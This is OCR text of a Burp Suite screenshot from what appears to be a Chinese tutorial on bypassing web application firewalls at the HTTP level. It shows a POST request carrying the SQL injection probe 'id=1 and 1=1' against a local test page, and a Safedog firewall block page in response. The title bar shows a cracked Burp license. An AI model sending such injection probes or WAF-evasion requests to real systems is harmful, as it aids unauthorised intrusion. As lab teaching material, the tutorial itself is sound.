 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
id=1+and+1%3D1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 10:38:56 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden; background:#6bb3f6;
padding-left:20px;">网站防火墙 </div>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 2,690 bytes | 5 millis
共12张图,当前是第5张
在HTTP协议层面绕过WAF